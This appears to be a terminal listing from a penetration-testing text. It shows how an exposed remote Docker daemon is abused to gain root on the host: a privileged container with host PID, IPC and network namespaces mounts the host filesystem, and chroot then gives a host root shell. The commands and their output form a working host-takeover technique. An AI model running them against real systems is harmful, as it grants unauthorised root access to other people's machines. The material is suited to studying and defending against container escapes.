 ┌──(kali㉿kali)-[~]
└─$ docker -H 10.0.0.50 run -it --name nginx --privileged --ipc=host --net=host
--pid=host -v /:/host ubuntu❶
root@ip-10-0-0-50:/#
root@ip-10-0-0-50:/# ps -ef❷
PID   USER     TIME  COMMAND
    1 root      0:15 {systemd} /sbin/init
    2 root      0:00 [kthreadd]
<--Omitted for Brevity-->
85591 root      0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby
-id e4dee9f982a38f79f94f2e302a3b41b0558cf9b75f273d5fcb3cef0d
85621 root      0:00 sh
85656 root      0:00 ps -ef
root@ip-10-0-0-50:/host# ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
root@ip-10-0-0-50:/host# chroot /host❸
# /bin/bash❹
root@ip-10-0-0-50:/# systemctl status❺
▯ ip-10-0-0-50
    State: running
     Jobs: 0 queued
   Failed: 0 units
    Since: Fri 2021-02-26 14:23:35 UTC; 1 weeks 2 days ago
   CGroup: /
           ├─3687 bpfilter_umh
           ├─init.scope
           │ └─1 /sbin/init
           └─system.slice